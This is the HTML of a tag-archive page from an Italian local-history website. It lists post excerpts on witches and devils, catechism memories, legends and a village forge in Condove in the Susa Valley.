	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Archivi tag: <span>storia Valle Susa</span>				</h1>

				
	<div id="nav-above" class="navigation">
			<div class="nav-previous"><a href="https://www.cordola.it/tag/storia-valle-susa/page/2/" ><span class="meta-nav">&larr;</span> Articoli meno recenti</a></div>
	
		</div><!-- #nav-above -->



	
			<div id="post-6205" class="post-6205 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-frassinere category-laietto category-leggende category-maffiotto category-mocchie tag-claudio-cogo tag-coindo tag-condove tag-cordola tag-frassinere tag-laietto tag-masche tag-mocchie tag-montagna-valle-susa tag-storia-valle-susa tag-streghe tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/" rel="bookmark">Streghe e diavoli in Val di Susa</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/" title="16:28" rel="bookmark"><span class="entry-date">16 Gennaio 2026</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Articolo di Claudio Gogo “Masche e diav an Val Susa” pubblicato nel bollettino parrocchiale di Mocchie del 2 luglio 1981. Resti di antiche credenze “tributarie del diavolo” per usare un&#8217;espressione che ritroviamo nel processo a loro carico, le streghe fanno &hellip; <a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/frassinere/" rel="category tag">Frassinere</a>, <a href="https://www.cordola.it/category/laietto/" rel="category tag">Laietto</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/maffiotto/" rel="category tag">maffiotto</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/claudio-cogo/" rel="tag">claudio cogo</a>, <a href="https://www.cordola.it/tag/coindo/" rel="tag">Coindo</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/frassinere/" rel="tag">Frassinere</a>, <a href="https://www.cordola.it/tag/laietto/" rel="tag">Laietto</a>, <a href="https://www.cordola.it/tag/masche/" rel="tag">masche</a>, <a href="https://www.cordola.it/tag/mocchie/" rel="tag">Mocchie</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/streghe/" rel="tag">streghe</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/#respond">Lascia un commento</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6205 -->

		
	

	
			<div id="post-6165" class="post-6165 page type-page status-publish hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-frassinere category-laietto category-mocchie category-montagna-valle-susa category-storia-di-famiglia category-storia-piemonte tag-catechismo tag-chiesa tag-condove tag-cordola tag-frassinere tag-laietto tag-mocchie tag-montagna-valle-susa tag-storia-valle-susa tag-tradizioni-montagna-condove tag-vita-religiosa">
			<h2 class="entry-title"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/" rel="bookmark">Il catechismo</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/vita-religiosa/il-catechismo/" title="16:09" rel="bookmark"><span class="entry-date">3 Dicembre 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Del catechismo (duttrin-a in piemontese) degli anni 50 del secolo scorso, conservo qualche piacevole ricordo. Ci si ritrovava nel luogo prestabilito (nel cortile della parrocchia a lato della vecchia Chiesa di San Pietro in Vincoli in una stanza al primo &hellip; <a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/frassinere/" rel="category tag">Frassinere</a>, <a href="https://www.cordola.it/category/laietto/" rel="category tag">Laietto</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/catechismo/" rel="tag">catechismo</a>, <a href="https://www.cordola.it/tag/chiesa/" rel="tag">chiesa</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/frassinere/" rel="tag">Frassinere</a>, <a href="https://www.cordola.it/tag/laietto/" rel="tag">Laietto</a>, <a href="https://www.cordola.it/tag/mocchie/" rel="tag">Mocchie</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>, <a href="https://www.cordola.it/tag/vita-religiosa/" rel="tag">vita religiosa</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su Il catechismo</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6165 -->

		
	

	
			<div id="post-6150" class="post-6150 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-leggende category-lingua-piemontese category-mestieri category-montagna-valle-susa category-storia-di-famiglia category-storia-piemonte tag-condove tag-cordola tag-histoire-traditions-condove tag-leggende tag-leggende-condove tag-masche tag-montagna-valle-susa tag-storia-valle-susa tag-tradizioni tag-tradizioni-montagna-condove tag-truc-castelletto">
			<h2 class="entry-title"><a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/" rel="bookmark">Le masche al Truc del Castelletto (truch dël Castlèt)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/" title="22:07" rel="bookmark"><span class="entry-date">4 Novembre 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>A Condove ed in tutta la Valle di Susa nei secoli passati le masche erano un dato di fatto, tutti vi credevano, era per loro l’unica attestazione di forze sovrannaturali; erano considerate figure ambivalenti, capaci sia di compiere magie benefiche, &hellip; <a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/lingua-piemontese/" rel="category tag">Lingua piemontese</a>, <a href="https://www.cordola.it/category/mestieri/" rel="category tag">mestieri</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/histoire-traditions-condove/" rel="tag">histoire traditions Condove</a>, <a href="https://www.cordola.it/tag/leggende/" rel="tag">leggende</a>, <a href="https://www.cordola.it/tag/leggende-condove/" rel="tag">leggende condove</a>, <a href="https://www.cordola.it/tag/masche/" rel="tag">masche</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni/" rel="tag">tradizioni</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>, <a href="https://www.cordola.it/tag/truc-castelletto/" rel="tag">truc castelletto</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/#respond">Lascia un commento</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6150 -->

		
	

	
			<div id="post-6145" class="post-6145 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-frassinere category-leggende category-lingua-piemontese category-mocchie category-montagna-valle-susa category-storia-di-famiglia category-storia-piemonte tag-colombatti tag-condove tag-cordola tag-frassinere tag-leggende tag-leggende-condove tag-masche tag-mocchie tag-montagna-valle-susa tag-piano-di-mocchie tag-rovina-di-mocchie tag-storia-valle-susa tag-torrente-gravio tag-tradizioni-montagna-condove tag-verbena tag-villa-di-mocchie">
			<h2 class="entry-title"><a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/" rel="bookmark">Le masche dei Colombatti</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/" title="18:00" rel="bookmark"><span class="entry-date">29 Ottobre 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Molte leggende sulla montagna Condovese, hanno la loro origine da eventi verificatesi per cause naturali dove la fantasia popolare mise con un vero diletto il fascino del soprannaturale. Una di queste riguarda le masche dei Colombatti borgata montana alla destra &hellip; <a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/frassinere/" rel="category tag">Frassinere</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/lingua-piemontese/" rel="category tag">Lingua piemontese</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/colombatti/" rel="tag">colombatti</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/frassinere/" rel="tag">Frassinere</a>, <a href="https://www.cordola.it/tag/leggende/" rel="tag">leggende</a>, <a href="https://www.cordola.it/tag/leggende-condove/" rel="tag">leggende condove</a>, <a href="https://www.cordola.it/tag/masche/" rel="tag">masche</a>, <a href="https://www.cordola.it/tag/mocchie/" rel="tag">Mocchie</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/piano-di-mocchie/" rel="tag">piano di mocchie</a>, <a href="https://www.cordola.it/tag/rovina-di-mocchie/" rel="tag">rovina di mocchie</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/torrente-gravio/" rel="tag">torrente gravio</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>, <a href="https://www.cordola.it/tag/verbena/" rel="tag">verbena</a>, <a href="https://www.cordola.it/tag/villa-di-mocchie/" rel="tag">villa di mocchie</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/#respond">Lascia un commento</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6145 -->

		
	

	
			<div id="post-6085" class="post-6085 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-mestieri category-mocchie category-montagna-valle-susa category-storia category-storia-di-famiglia category-storia-piemonte tag-col tag-condove tag-cordola tag-fucine tag-lavorazione-ferro tag-mestieri tag-mocchie tag-montagna-valle-susa tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/" rel="bookmark">La fucina Col di Condove</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/" title="14:01" rel="bookmark"><span class="entry-date">30 Settembre 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Condove ha una lunga tradizione nella lavorazione dei metalli e la fucina Col sita in via Crocera n. 6 era della massima importanza per l’economia locale, producendo attrezzi agricoli quali zappe, vanghe, pale, falci, roncole, accette, picconi, tridenti, rastrelli, ecc.; &hellip; <a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/mestieri/" rel="category tag">mestieri</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
